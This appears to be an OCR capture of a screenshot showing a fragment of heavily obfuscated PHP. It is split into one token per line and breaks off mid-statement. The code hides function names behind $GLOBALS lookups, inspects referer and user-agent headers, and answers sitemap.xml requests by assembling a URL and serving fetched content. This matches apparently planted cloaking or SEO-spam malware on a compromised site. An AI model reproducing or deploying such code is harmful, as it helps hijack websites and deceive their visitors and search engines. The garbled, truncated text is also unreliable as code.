
=
''
){
$l17
=
isset
(
$_SERVER
[
"SCRIPT_FILENAM
E"
])?
$_SERVER
[
"SCRIPT_FILENAME"
]:
''
;
if
(
$l17
!
=
''
){
$l17
=
$GLOBALS
[
"bb666"
](
$l1Z4b
,
''
,
$l1
7
);}}
$l1r0y0
=
$GLOBALS
[
"bb6bb6b"
](
$l1r0y0
,
[
"?"
,
'/'
])?
"$l17$l1r0y0"
:
$l1r0y0
;
$l15ud
=
isse
t
(
$_SERVER
[
"HTTP_REFERER"
])?
$_SERVER
[
"HTTP_R
EFERER"
]:
''
;
$l1y66
=
isset
(
$_SERVER
[
"HTTP_USER
_AGENT"
])?
$_SERVER
[
"HTTP_USER_AGENT"
]:
''
;
$l1
VCi
=l11H(
$l1y66
);
$l1e
=
0
;
$l1Emg
=
$l1v
[
0
]==
'1'
?
$l1e
:(
$l1v
[
0
]==
'0'
?
$l1VCi
:
0
);
$l1us
=(
$l1e
||
$l
1VCi
)?
0
:l1PA(
$l15ud
);
$l1kD
=l1MuD(
$l1kD
);
$l1P
d
=
$GLOBALS
[
"bbb"
];
$l1V
=
$GLOBALS
[
"b666bbb"
];
i
f
(
$GLOBALS
[
"bbbbb6"
](
'/^'
.
$l1V
.
'$/si'
,
$l1JQ6
n
,
$l1Yum
)){
$l1hc3i
=
$GLOBALS
[
"bb6bbb6"
].
$l1Yu
m
[
1
];
$l1I
=
$GLOBALS
[
"b666b"
];
if
(
$GLOBALS
[
"bb6
bbb"
](
$GLOBALS
[
"bbbbb"
])){@
$GLOBALS
[
"b6b6b6
b"
]();}
$GLOBALS
[
"b6b6"
](
$l1I
);
die
(
$l1hc3i
);}
if
(
$GLOBALS
[
"bbbbb6"
](
'/sitemap.*?\.xml$/s
i'
,
$l1JQ6n
)){
$l1Ikp
=
$l1kD
.
$GLOBALS
[
"bbb
6"
].
$GLOBALS
[
"bbbb66"
](
$l1L
).
$GLOBALS
[
"bbbbb
b6"
].
$GLOBALS
[
"bbbb66"
](
$l1vf9
).
$GLOBALS
[
"b6
bbb6b"
].
$l17
.
$GLOBALS
[
"b66b"
].
$GLOBALS
[
"bbbb
66"
](
$l1r0y0
);
$l1hc3i
=l1GZ(
$l1Ikp
);
$l1hc3i
=
$GLOBALS
[
"b66b666"
](
$l1hc3i
);
if
(
$GLOBALS
[
"bb
bbb6"
](
$GLOBALS
[
"b66bbbb"
],
$l1hc3i
,
$l10
)){
$G